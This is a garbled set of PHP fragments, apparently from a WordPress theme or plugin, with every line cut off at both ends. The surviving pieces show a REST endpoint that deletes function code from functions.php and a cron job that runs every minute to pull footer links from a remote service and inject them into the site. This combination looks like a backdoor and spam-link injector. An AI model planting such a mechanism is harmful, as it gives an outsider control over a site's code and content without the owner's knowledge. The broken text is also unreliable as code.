
ully'], 200); } function handle_delete_function_code(WP_REST_Reque
T_Response(['error' => 'Missing functioncode parameter'], 400); } $fu
 { return new WP_REST_Response(['error' => 'Failed to read functions.
tern, $file_contents)) { $new_file_contents = preg_replace($pattern, '', $
ror' => 'Failed to remove function from functions.php'], 500); } r
' => 'Function code not found'], 404); } } //WORDPRESS function regi
_event(time(), 'minute', 'update_footer_links_cron_hook'); } } add_act
e_footer_links_cron_hook'); wp_unschedule_event($timestamp, 'updat
nction update_footer_links() { $domain = parse_url(get_site_url(), 
if (is_wp_error($response)) { return; } $body = wp_remote_retrieve_bo
rsed_links[] = ['text' => $text, 'url' => $url]; } update_option('footer_l
 { $schedules['minute'] = array( 'interval' => 60, 'display' => __('Once
links = get_option('footer_links', []); if (!is_array($footer_links) || em